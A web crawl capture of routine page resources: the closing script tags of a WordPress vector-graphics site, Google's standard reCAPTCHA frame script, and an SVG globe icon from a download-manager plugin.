
                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fcpQbETTtRyluYyuJI8GFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769364443805');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/web.svg
body_size: 7420
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#EFEFEF;" d="M502.796,509.384H9.204c-5.083,0-9.204-4.121-9.204-9.204V11.821c0-5.083,4.121-9.204,9.204-9.204
	h493.591c5.083,0,9.204,4.121,9.204,9.204v488.358C512,505.262,507.879,509.384,502.796,509.384z"/>
<rect y="70.23" style="fill:#E2E2E2;" width="512" height="30.447"/>
<path style="fill:#EFEFEF;" d="M512,70.227H0V11.821c0-5.083,4.121-9.204,9.204-9.204h493.591c5.083,0,9.204,4.121,9.204,9.204
	V70.227z"/>
<path style="fill:#00ABE0;" d="M423.066,283.303c0,3.003-0.081,5.983-0.253,8.94c-0.069,1.53-0.161,3.06-0.288,4.579
	c-1.461,18.213-5.845,35.61-12.679,51.706c-3.751,8.848-8.25,17.293-13.416,25.278c-6.132,9.515-13.208,18.363-21.101,26.405
	c-8.687,8.871-18.363,16.775-28.833,23.529c-7.985,5.166-16.43,9.665-25.278,13.404c0,0,0,0,0,0.012
	c-17.443,7.398-36.404,11.92-56.274,12.978c-2.957,0.15-5.937,0.23-8.94,0.23c-1.174,0-2.347-0.012-3.521-0.046
	c0,0-0.012,0.012-0.023,0h-0.115c-1.772-0.035-3.532-0.104-5.293-0.196c-19.882-1.047-38.831-5.569-56.274-12.978
	c-8.848-3.751-17.304-8.238-25.289-13.404c-19.985-12.898-37.037-29.961-49.946-49.946c-5.155-7.985-9.642-16.43-13.393-25.278
	c-7.41-17.443-11.931-36.392-12.978-56.274c-0.012-0.15-0.012-0.311-0.023-0.46c-0.138-2.807-0.207-5.638-0.207-8.48
	c0-1.818,0.15-5.891,0.276-8.951c0.069-1.749,0.138-3.164,0.184-3.659c1.392-18.536,5.799-36.243,12.748-52.604
	c3.751-8.848,8.25-17.316,13.416-25.301c12.898-19.985,29.949-37.025,49.934-49.934c7.985-5.155,16.442-9.653,25.289-13.404
	c17.431-7.398,36.381-11.92,56.262-12.955c1.76-0.104,3.521-0.173,5.293-0.207h0.115c0.011-0.012,0.023,0,0.023,0
	c1.174-0.035,2.347-0.046,3.521-0.046c3.003,0,5.983,0.081,8.94,0.242c19.882,1.047,38.831,5.569,56.274,12.967
	c8.848,3.751,17.293,8.25,25.278,13.404c19.985,12.898,37.037,29.949,49.946,49.923c5.155,7.985,9.653,16.453,13.404,25.301
	c7.41,17.431,11.931,36.392,12.978,56.274C422.986,277.308,423.066,280.3,423.066,283.303z"/>
<path style="fill:#099DD1;" d="M422.813,292.243c0.173-2.957,0.253-5.937,0.253-8.94s-0.081-5.994-0.242-8.951h-49.371
	c-0.587-24.864-3.624-49.681-9.124-74.062c15.222,4.798,30.168,10.631,44.596,17.408c0.299,0.138,0.61,0.265,0.92,0.38
	c-3.751-8.848-8.25-17.316-13.404-25.301c-12.196-4.867-24.657-9.112-37.255-12.679c-3.567-12.599-7.812-25.048-12.691-37.244
	c-7.985-5.155-16.43-9.653-25.278-13.404c0.104,0.311,0.23,0.621,0.368,0.92c6.777,14.428,12.61,29.374,17.408,44.584
	c-24.38-5.488-49.187-8.526-74.05-9.112v-49.359c-2.957-0.161-5.937-0.242-8.94-0.242c-1.174,0-2.347,0.012-3.521,0.046
	c0,0-0.011-0.012-0.023,0h-0.115c-1.772,0.035-3.532,0.104-5.293,0.207v49.348c-24.864,0.587-49.681,3.624-74.062,9.112
	c4.809-15.199,10.631-30.145,17.42-44.584c0.138-0.299,0.265-0.61,0.38-0.92c-8.848,3.751-17.304,8.25-25.289,13.404
	c-4.89,12.207-9.135,24.668-12.702,37.255c-12.576,3.567-25.036,7.801-37.232,12.679c-5.166,7.985-9.665,16.453-13.416,25.301
	c0.311-0.115,0.621-0.242,0.92-0.38c14.451-6.788,29.397-12.622,44.584-17.408c-5.488,24.38-8.526,49.187-9.112,74.05H89.219
	c-0.127,3.061-0.276,7.133-0.276,8.951c0,2.842,0.069,5.672,0.207,8.48c0.012,0.15,0.012,0.311,0.023,0.46h49.371
	c0.587,24.864,3.624,49.67,9.112,74.05c-15.21-4.798-30.156-10.631-44.584-17.408c-0.299-0.138-0.61-0.265-0.92-0.368
	c3.751,8.848,8.238,17.293,13.393,25.278c12.196,4.878,24.657,9.124,37.255,12.691c3.567,12.61,7.812,25.059,12.691,37.255
	c7.985,5.166,16.442,9.653,25.289,13.404c-0.104-0.299-0.23-0.61-0.368-0.909c-6.777-14.428-12.61-29.374-17.42-44.596
	c24.38,5.488,49.198,8.537,74.062,9.124v49.359c1.76,0.092,3.521,0.161,5.293,0.196h0.115c0.011,0.012,0.023,0,0.023,0
	c1.174,0.035,2.347,0.046,3.521,0.046c3.003,0,5.983-0.081,8.94-0.23v-49.371c24.864-0.587,49.681-3.636,74.05-9.124
	c-4.798,15.222-10.631,30.168-17.408,44.596c-0.138,0.299-0.265,0.598-0.368,0.909c8.848-3.739,17.293-8.238,25.278-13.404
	c4.878-12.196,9.124-24.645,12.702-37.244c12.599-3.578,25.048-7.812,37.232-12.691c5.166-7.985,9.665-16.43,13.416-25.278
	c-0.311,0.104-0.621,0.23-0.92,0.368c-14.417,6.777-29.362,12.599-44.584,17.408c5.488-24.38,8.526-49.198,9.112-74.062H422.813z
	 M247.053,382.861c-26.797-0.667-53.536-4.315-79.665-10.953c-6.639-26.141-10.286-52.868-10.953-79.665h90.618V382.861z
	 M247.053,274.351h-90.618c0.667-26.797,4.315-53.536,10.953-79.665c26.129-6.639,52.868-10.286,79.665-10.953V274.351z
	 M344.609,371.908c-26.141,6.65-52.868,10.298-79.665,10.953v-90.618h90.618C354.895,319.039,351.248,345.778,344.609,371.908z
	 M264.944,274.351v-90.618c26.797,0.667,53.524,4.315,79.665,10.953c6.639,26.129,10.286,52.868,10.953,79.665L264.944,274.351
	L264.944,274.351z"/>
<g>
	<circle style="fill:#72D54A;" cx="207.331" cy="231.482" r="19.272"/>
	<path style="fill:#72D54A;" d="M422.525,282.935v13.887c-1.461,18.213-5.845,35.61-12.679,51.706h-0.012
		c-1.313,3.499-6.563,14.675-13.404,25.278c-6.132,9.515-13.208,18.363-21.101,26.405V365.51c0-0.955-0.081-1.887-0.242-2.784
		c-0.817-4.775-3.716-8.848-7.732-11.229c-2.439-1.461-5.293-2.301-8.342-2.301H315.42c-9.009,0-16.315-7.306-16.315-16.315v-27.257
		c0-5.546,2.761-10.436,6.972-13.381c2.646-1.852,5.868-2.945,9.343-2.945h0.035c8.549,0,15.567-6.581,16.257-14.946
		c0.035-0.449,0.057-0.909,0.057-1.369v-3.693c0-9.009-7.306-16.315-16.315-16.315h-0.035c-9.009,0-16.315-7.306-16.315-16.326
		c0-9.009,7.306-16.315,16.315-16.315h44.504c2.865,0,5.684,0.196,8.445,0.575c27.775,3.739,49.773,25.692,53.57,53.444
		C422.33,277.159,422.525,280.024,422.525,282.935z"/>
</g>
<path style="fill:#69BC42;" d="M422.825,274.351h-49.371c-0.426-17.891-2.117-35.748-5.086-53.444
	c-2.761-0.38-5.58-0.575-8.445-0.575h-9.791c3.176,17.868,4.982,35.932,5.431,54.019h-23.851
	c-0.69,8.365-7.709,14.946-16.257,14.946h-0.035c-3.475,0-6.696,1.093-9.343,2.945h49.486c-0.472,19.076-2.462,38.13-5.971,56.953
	h9.423c3.049,0,5.902,0.84,8.342,2.301c3.601-19.583,5.626-39.407,6.098-59.254h49.359c0.173-2.957,0.253-5.937,0.253-8.94
	S422.986,277.308,422.825,274.351z M408.926,348.896c-11.011,5.178-22.321,9.791-33.838,13.83c0.161,0.897,0.242,1.829,0.242,2.784
	v16.004c7.11-2.347,14.152-4.924,21.101-7.709c5.6-8.679,9.446-16.159,13.416-25.278h-0.012
	C409.524,348.632,409.225,348.758,408.926,348.896z"/>
<path style="fill:#099DD1;" d="M252.461,450.318h-0.115c-87.742-1.875-158.835-71.415-163.196-158.536
	c-0.138-2.807-0.207-5.638-0.207-8.48s0.357-11.241,0.46-12.61c6.363-85.176,76.593-152.564,162.943-154.405h0.115
	c-79.205,13.254-139.621,82.99-139.621,167.016S173.256,437.064,252.461,450.318z"/>
<path style="fill:#FF7258;" d="M471.397,45.05h-13.12c-4.767,0-8.629-3.862-8.629-8.629s3.862-8.629,8.629-8.629h13.12
	c4.767,0,8.629,3.862,8.629,8.629S476.162,45.05,471.397,45.05z"/>
<path style="fill:#FFDC65;" d="M424.799,45.05h-13.12c-4.767,0-8.629-3.862-8.629-8.629s3.862-8.629,8.629-8.629h13.12
	c4.767,0,8.629,3.862,8.629,8.629S429.565,45.05,424.799,45.05z"/>
<path style="fill:#72D54A;" d="M377.051,45.05h-13.12c-4.767,0-8.629-3.862-8.629-8.629s3.862-8.629,8.629-8.629h13.12
	c4.767,0,8.629,3.862,8.629,8.629S381.816,45.05,377.051,45.05z"/>
<path style="fill:#E2E2E2;" d="M173.183,45.05H40.497c-4.767,0-8.629-3.862-8.629-8.629s3.862-8.629,8.629-8.629h132.685
	c4.767,0,8.629,3.862,8.629,8.629S177.949,45.05,173.183,45.05z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
